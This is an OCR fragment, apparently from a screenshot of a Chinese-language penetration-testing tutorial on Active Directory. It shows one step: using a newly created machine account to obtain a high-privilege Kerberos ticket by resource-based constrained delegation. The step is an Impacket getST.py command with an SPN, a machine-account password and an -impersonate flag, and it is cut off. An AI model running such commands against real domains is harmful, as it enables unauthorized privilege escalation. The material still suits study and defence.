
下面就是拿创建的机器账户获取高权限票据，和资源委派的步骤一
样
python3 getST.py -spn cifs/DESKTOP-0ND3PBE.kdc.com 
'kdc.com/LLGSQUWS$:V)iU_pwJ)(tEr!l' -impersonate 